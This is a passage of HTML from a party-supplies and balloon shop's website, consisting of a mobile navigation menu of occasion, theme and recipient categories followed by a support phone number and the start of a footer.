   				   			   				   					<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   							   							<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14744-daughter-day" class="" data-mobile-menu-trigger="">DAUGHTER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="217-halloween" class="" data-mobile-menu-trigger="">HALLOWEEN <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HALLOWEEN</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14841-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14842-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14843-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="202-diwali" class="" data-mobile-menu-trigger="">DIWALI <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DIWALI</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="560-casino" class="" data-mobile-menu-trigger="">Casino</a></li>
   							   							<li data-mobile-menu-item=""><a href="1118-diwali" class="" data-mobile-menu-trigger="">Diwali</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="718-raksha-bhandhan" class="" data-mobile-menu-trigger="">RAKSHA BHANDHAN</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14710-eid" class="" data-mobile-menu-trigger="">EID <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">EID</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14888-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14887-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14904-farewell" class="" data-mobile-menu-trigger="">Farewell</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="143-flower-and-butterfly" class="" data-mobile-menu-trigger="">FLOWER & BUTTERFLY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1117-fruits-and-vegetables" class="" data-mobile-menu-trigger="">FRUITS & VEGETABLES</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="203-graduation" class="" data-mobile-menu-trigger="">GRADUATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14910-lohri" class="" data-mobile-menu-trigger="">LOHRI</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14913-republic-day" class="" data-mobile-menu-trigger="">REPUBLIC DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14902-teacher-day" class="" data-mobile-menu-trigger="">TEACHER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14754-womens-day" class="" data-mobile-menu-trigger="">WOMEN'S DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14914-you-passed" class="" data-mobile-menu-trigger="">You  Passed</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="189-by-themes" class="" data-mobile-menu-trigger="">BY THEMES<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY THEMES</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14746-adults" class="" data-mobile-menu-trigger="">ADULTS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ADULTS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="85-disco" class="" data-mobile-menu-trigger="">Disco</a></li>
   							   							<li data-mobile-menu-item=""><a href="925-hollywood" class="" data-mobile-menu-trigger="">Hollywood</a></li>
   							   							<li data-mobile-menu-item=""><a href="14912-law" class="" data-mobile-menu-trigger="">Law</a></li>
   							   							<li data-mobile-menu-item=""><a href="14911-money" class="" data-mobile-menu-trigger="">Money</a></li>
   							   							<li data-mobile-menu-item=""><a href="14906-movie" class="" data-mobile-menu-trigger="">MOVIE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14745-boys" class="" data-mobile-menu-trigger="">BOYS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BOYS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14807-spiderman" class="" data-mobile-menu-trigger="">Spiderman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14712-jungle-animals" class="" data-mobile-menu-trigger="">Jungle Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="14731-character" class="" data-mobile-menu-trigger="">Character</a></li>
   							   							<li data-mobile-menu-item=""><a href="14718-fortnite" class="" data-mobile-menu-trigger="">Fortnite</a></li>
   							   							<li data-mobile-menu-item=""><a href="14717-space" class="" data-mobile-menu-trigger="">Space</a></li>
   							   							<li data-mobile-menu-item=""><a href="14847-avengers" class="" data-mobile-menu-trigger="">Avengers</a></li>
   							   							<li data-mobile-menu-item=""><a href="14862-basketball" class="" data-mobile-menu-trigger="">BasketBall</a></li>
   							   							<li data-mobile-menu-item=""><a href="14845-batman" class="" data-mobile-menu-trigger="">Batman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14778-battle-royal" class="" data-mobile-menu-trigger="">Battle Royal</a></li>
   							   							<li data-mobile-menu-item=""><a href="14886-candy" class="" data-mobile-menu-trigger="">Candy</a></li>
   							   							<li data-mobile-menu-item=""><a href="14876-cars" class="" data-mobile-menu-trigger="">Cars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14878-construction" class="" data-mobile-menu-trigger="">Construction</a></li>
   							   							<li data-mobile-menu-item=""><a href="971-dinosaur" class="" data-mobile-menu-trigger="">Dinosaur</a></li>
   							   							<li data-mobile-menu-item=""><a href="14716-farm-animals" class="" data-mobile-menu-trigger="">Farm Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="151-football" class="" data-mobile-menu-trigger="">Football</a></li>
   							   							<li data-mobile-menu-item=""><a href="14903-golf" class="" data-mobile-menu-trigger="">GOLF</a></li>
   							   							<li data-mobile-menu-item=""><a href="14884-harry-potter" class="" data-mobile-menu-trigger="">Harry Potter</a></li>
   							   							<li data-mobile-menu-item=""><a href="14737-joker" class="" data-mobile-menu-trigger="">Joker</a></li>
   							   							<li data-mobile-menu-item=""><a href="14799-mickey-mouse" class="" data-mobile-menu-trigger="">Mickey Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="14896-paw-patrol" class="" data-mobile-menu-trigger="">Paw Patrol</a></li>
   							   							<li data-mobile-menu-item=""><a href="820-peppa-pig" class="" data-mobile-menu-trigger="">Peppa Pig</a></li>
   							   							<li data-mobile-menu-item=""><a href="14736-pirates" class="" data-mobile-menu-trigger="">Pirates</a></li>
   							   							<li data-mobile-menu-item=""><a href="14883-star-wars" class="" data-mobile-menu-trigger="">Star Wars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14844-superheroes" class="" data-mobile-menu-trigger="">Superheroes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14846-superman" class="" data-mobile-menu-trigger="">Superman</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14899-food" class="" data-mobile-menu-trigger="">FOOD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="775-girls" class="" data-mobile-menu-trigger="">GIRLS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">GIRLS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14804-my-little-pony" class="" data-mobile-menu-trigger="">My Little Pony</a></li>
   							   							<li data-mobile-menu-item=""><a href="14714-disney-princess" class="" data-mobile-menu-trigger="">Disney Princess</a></li>
   							   							<li data-mobile-menu-item=""><a href="14713-unicorn" class="" data-mobile-menu-trigger="">Unicorn</a></li>
   							   							<li data-mobile-menu-item=""><a href="858-barbie" class="" data-mobile-menu-trigger="">Barbie</a></li>
   							   							<li data-mobile-menu-item=""><a href="14908-butterfly" class="" data-mobile-menu-trigger="">Butterfly</a></li>
   							   							<li data-mobile-menu-item=""><a href="14909-frozen" class="" data-mobile-menu-trigger="">Frozen</a></li>
   							   							<li data-mobile-menu-item=""><a href="955-hanna-montana" class="" data-mobile-menu-trigger="">Hanna Montana</a></li>
   							   							<li data-mobile-menu-item=""><a href="14897-mermaid" class="" data-mobile-menu-trigger="">Mermaid</a></li>
   							   							<li data-mobile-menu-item=""><a href="216-minnie-mouse" class="" data-mobile-menu-trigger="">Minnie Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="894-nemo" class="" data-mobile-menu-trigger="">Nemo</a></li>
   							   							<li data-mobile-menu-item=""><a href="991-shimmer-and-shine" class="" data-mobile-menu-trigger="">Shimmer & Shine</a></li>
   							   							<li data-mobile-menu-item=""><a href="948-snow-white" class="" data-mobile-menu-trigger="">Snow white</a></li>
   							   							<li data-mobile-menu-item=""><a href="14855-sweet-stuff" class="" data-mobile-menu-trigger="">Sweet Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="144-under-the-sea" class="" data-mobile-menu-trigger="">Under The Sea</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="81-hanging-decoration" class="" data-mobile-menu-trigger="">Hanging Decoration <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Hanging Decoration</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="211-banners" class="" data-mobile-menu-trigger="">Banners</a></li>
   							   							<li data-mobile-menu-item=""><a href="652-feather-garland" class="" data-mobile-menu-trigger="">Feather Garland</a></li>
   							   							<li data-mobile-menu-item=""><a href="53-fluffy-flowers-decoration" class="" data-mobile-menu-trigger="">Fluffy Flowers Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="212-honeycomb" class="" data-mobile-menu-trigger="">Honeycomb</a></li>
   							   							<li data-mobile-menu-item=""><a href="75-lantern" class="" data-mobile-menu-trigger="">Lantern</a></li>
   							   							<li data-mobile-menu-item=""><a href="62-paper-fan-decoration" class="" data-mobile-menu-trigger="">Paper Fan Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="89-room-decoration-kit" class="" data-mobile-menu-trigger="">Room Decoration Kit</a></li>
   							   							<li data-mobile-menu-item=""><a href="655-round-heart-shape-vertical-garlands" class="" data-mobile-menu-trigger="">Round &amp; Heart Shape Vertical Garlands</a></li>
   							   							<li data-mobile-menu-item=""><a href="166-string-decoration" class="" data-mobile-menu-trigger="">String Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="14900-stuff" class="" data-mobile-menu-trigger="">Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="74-swirls-decoration" class="" data-mobile-menu-trigger="">Swirls Decoration</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14905-music" class="" data-mobile-menu-trigger="">MUSIC</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14741-summer-balloons-and-bouquets" class="" data-mobile-menu-trigger="">SUMMER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">SUMMER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14898-rainbow" class="" data-mobile-menu-trigger="">Rainbow</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14690-receipient" class="" data-mobile-menu-trigger="">RECEIPIENT<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">RECEIPIENT</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="550-mom-and-dad" class="" data-mobile-menu-trigger="">MOM & DAD <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MOM & DAD</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="552-dad" class="" data-mobile-menu-trigger="">Dad</a></li>
   							   							<li data-mobile-menu-item=""><a href="14793-mom" class="" data-mobile-menu-trigger="">MOM</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14692-for-her" class="" data-mobile-menu-trigger="">FOR HER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR HER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14698-birthday-bouquet" class="" data-mobile-menu-trigger="">Birthday Bouquet</a></li>
   							   							<li data-mobile-menu-item=""><a href="580-another-fab-year-theme-balloonsbouquets" class="" data-mobile-menu-trigger="">Another Fab Year Theme Balloons/Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14691-for-him" class="" data-mobile-menu-trigger="">FOR HIM</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="8-for-birthday-boys" class="" data-mobile-menu-trigger="">FOR BIRTHDAY BOYS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14709-grandparents" class="" data-mobile-menu-trigger="">GRANDPARENTS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14693-for-teens" class="" data-mobile-menu-trigger="">FOR TEENS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR TEENS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14811-candy-and-cupcake-theme" class="" data-mobile-menu-trigger="">CANDY & CUPCAKE THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="14812-cow-boy-theme" class="" data-mobile-menu-trigger="">COW BOY THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="553-bachelorette-party" class="" data-mobile-menu-trigger="">Bachelorette Party</a></li>
   							   							<li data-mobile-menu-item=""><a href="64-candles-and-cake-topper" class="" data-mobile-menu-trigger="">Candles & Cake Topper</a></li>
   							   							<li data-mobile-menu-item=""><a href="165-confetti-foil-and-paper" class="" data-mobile-menu-trigger="">Confetti Foil & Paper</a></li>
   							   							<li data-mobile-menu-item=""><a href="915-decorations" class="" data-mobile-menu-trigger="">Decorations</a></li>
   							   							<li data-mobile-menu-item=""><a href="147-dinosaurs-and-dragon" class="" data-mobile-menu-trigger="">Dinosaurs And Dragon</a></li>
   							   							<li data-mobile-menu-item=""><a href="97-entertainment-and-servings" class="" data-mobile-menu-trigger="">Entertainment & Servings</a></li>
   							   							<li data-mobile-menu-item=""><a href="209-favours" class="" data-mobile-menu-trigger="">Favours</a></li>
   							   							<li data-mobile-menu-item=""><a href="657-feather-confetti" class="" data-mobile-menu-trigger="">Feather Confetti</a></li>
   							   							<li data-mobile-menu-item=""><a href="152-fiesta" class="" data-mobile-menu-trigger="">Fiesta</a></li>
   							   							<li data-mobile-menu-item=""><a href="163-invites" class="" data-mobile-menu-trigger="">Invites</a></li>
   							   							<li data-mobile-menu-item=""><a href="77-loot-bags" class="" data-mobile-menu-trigger="">Loot Bags</a></li>
   							   							<li data-mobile-menu-item=""><a href="153-luau-and-tiki-island-theme-party-supplies" class="" data-mobile-menu-trigger="">Luau And Tiki Island Theme Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="561-luau-theme" class="" data-mobile-menu-trigger="">Luau Theme</a></li>
   							   							<li data-mobile-menu-item=""><a href="52-new-arrival" class="" data-mobile-menu-trigger="">New Arrival</a></li>
   							   							<li data-mobile-menu-item=""><a href="640-party-photo-props" class="" data-mobile-menu-trigger="">Party Photo Props</a></li>
   							   							<li data-mobile-menu-item=""><a href="68-red-white-stripes" class="" data-mobile-menu-trigger="">Red white Stripes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14711-retirement" class="" data-mobile-menu-trigger="">Retirement</a></li>
   							   							<li data-mobile-menu-item=""><a href="150-rock-n-roll" class="" data-mobile-menu-trigger="">Rock 'N Roll</a></li>
   							   							<li data-mobile-menu-item=""><a href="641-scene-setter" class="" data-mobile-menu-trigger="">Scene Setter</a></li>
   							   							<li data-mobile-menu-item=""><a href="82-table-decoration" class="" data-mobile-menu-trigger="">Table Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="423-tableware" class="" data-mobile-menu-trigger="">Tableware</a></li>
   							   							<li data-mobile-menu-item=""><a href="642-tassels" class="" data-mobile-menu-trigger="">Tassels</a></li>
   							   							<li data-mobile-menu-item=""><a href="149-theater-and-celebrate" class="" data-mobile-menu-trigger="">Theater And Celebrate</a></li>
   							   							<li data-mobile-menu-item=""><a href="425-weight-and-ribbon" class="" data-mobile-menu-trigger="">Weight & Ribbon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14704-basket-bouquets" class="" data-mobile-menu-trigger="">BASKET BOUQUETS</a></li>
   				   				</ul></div></div></div></li>
			</ul>

<div class="mobile-menu__spring"></div><div class="mobile-menu__divider"></div><a class="mobile-menu__contacts" href="tel:011-41654391,92"><div class="mobile-menu__contacts-subtitle">For Support 24/7</div><div class="mobile-menu__contacts-title">011-41654391,92</div></a></div></div></div></div>


<footer class="site__footer">
	<div class="site-footer">
		<div class="decor site-footer__decor decor--type--bottom">
			<div class="decor__body">
				<div class="decor__start"></div>
				<div class="decor__end"></div>
				<div class="decor__center"></div>
			</div>
		</div>
		<div class="site-footer__widgets">
			<div class="container">
				<div class="row">
					<div class="col-12 col-xl-4">
						<div class="site-footer__widget footer-contacts">
							<h5 class="footer-contacts__title">Contact Us</h5>
